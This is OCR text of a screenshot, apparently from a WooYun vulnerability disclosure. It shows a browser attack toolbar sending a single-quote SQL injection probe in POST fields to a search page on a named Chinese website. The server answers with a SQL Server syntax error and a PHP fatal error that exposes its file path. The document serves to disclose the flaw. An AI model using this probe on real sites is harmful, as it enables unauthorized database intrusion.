 http://qk.zgs...ch&act=search
qk.zgsyb.com.cn/www/index.php?mod=index&con=search&act=search
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://qk.zgsyb.com.cn/www/index.php?mod=index&con=search&act=search
Enable Post data Enable Referrer
Post data
imageField=88952634'&keywords=88952634'
PDO::errorInfo(): Array ( [0] => 42000 [1] => 105 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]字符串 ') ORDER BY publishDate DESC' 后的引号不完整。 (SQLExecute[105]
at ext\pdo_odbc\odbc_stmt.c:133) [3] => 42000 )
Fatal error: Call to a member function fetchAll() on a non-object in E:\webserver\www\npsite\kkphp\Libs\Db\pdo.class.php on line 111
www.wooyun.org
1